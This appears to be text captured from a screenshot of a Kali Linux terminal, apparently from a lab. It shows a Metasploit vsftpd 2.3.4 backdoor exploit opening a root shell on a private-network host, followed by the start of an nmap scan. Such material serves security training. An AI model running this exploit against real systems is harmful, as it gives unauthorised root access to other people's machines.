 loic
Kali Live
#!
loic.sh
root@em: ~
File Edit View Search Terminal Help
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.174.105:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.174.105:21 - USER: 331 Please specify the password.
[+] 192.168.174.105:21 - Backdoor service has been spawned, handling...
[+] 192.168.174.105:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.174.106:35213 -> 192.168.174.105:620
0) at 2019-11-26 18:12:30 -0500
^C
Abort session 1? [y/N]  y
[*] 192.168.174.105 - Command shell session 1 closed.  Reason: User exit
msf exploit(vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) > exit
root@em:~#
root@em:~#
root@em:~#
root@em:~# nmap 192.168.174.105
Starting Nmap 7.40 ( https://nmap.org ) at 2019-11-26 18:14 EST